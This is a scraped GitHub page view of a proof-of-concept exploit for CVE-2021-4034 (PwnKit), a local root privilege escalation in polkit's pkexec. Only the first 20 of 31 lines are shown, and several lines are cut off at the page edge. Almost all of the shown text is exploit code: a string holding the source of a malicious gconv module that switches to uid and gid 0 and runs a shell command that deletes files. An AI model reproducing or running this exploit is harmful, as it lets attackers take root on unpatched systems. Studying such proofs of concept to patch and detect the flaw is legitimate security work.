 Pull requests 2 Actions Projects Security Insights
CVE-2021-4034 / cve-2021-4034-poc.c
arthepsy Header. 4289592 · last year History
Code Blame 31 lines (29 loc) · 1.24 KB Raw
1 /*
2 * Proof of Concept for PwnKit: Local Privilege Escalation Vulnerability Discovered in polkit’s pkexec (CVE-2021-4034
3 * Advisory: https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vul
4 */
5 #include <stdio.h>
6 #include <stdlib.h>
7 #include <unistd.h>
8
9 char *shell =
10 "#include <stdio.h>\n"
11 "#include <stdlib.h>\n"
12 "#include <unistd.h>\n\n"
13 "void gconv() {}\n"
14 "void gconv_init() {\n"
15 " setuid(0); setgid(0);\n"
16 " seteuid(0); setegid(0);\n"
17 " system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH
18 " exit(0);\n"
19 "}";
20